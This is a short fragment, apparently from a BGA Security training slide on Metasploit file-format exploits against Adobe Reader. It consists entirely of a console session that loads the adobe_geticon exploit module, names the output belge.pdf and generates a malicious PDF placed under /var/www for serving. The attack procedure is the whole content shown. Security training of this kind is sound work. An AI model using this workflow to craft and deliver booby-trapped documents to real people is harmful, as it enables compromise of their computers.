 @BGASecurity
BGA	|	MetasploitFile	Format	Exploit
Adobe Reader
msf >	use exploit/windows/fileformat/adobe_geticon
msf exploit(adobe_geticon)	>	set	FILENAME	belge.pdf
FILENAME	=>	belge.pdf
msf exploit(adobe_geticon)	>	exploit
[*] Creating 'belge.pdf'	file...
[+] belge.pdf stored at	/var/www/belge.pdf
 